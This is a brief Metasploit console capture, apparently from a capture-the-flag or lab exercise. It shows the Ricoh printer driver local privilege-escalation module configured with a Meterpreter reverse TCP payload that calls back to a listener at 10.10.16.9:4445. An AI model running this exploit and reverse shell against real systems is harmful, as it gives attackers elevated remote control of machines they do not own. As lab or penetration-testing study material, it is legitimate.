 msf6 exploit(windows/local/ricoh_driver_privesc) > options
Module options (exploit/windows/local/ricoh_driver_privesc):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.16.9       yes       The listen address (an interface may be specified)
LPORT     4445             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows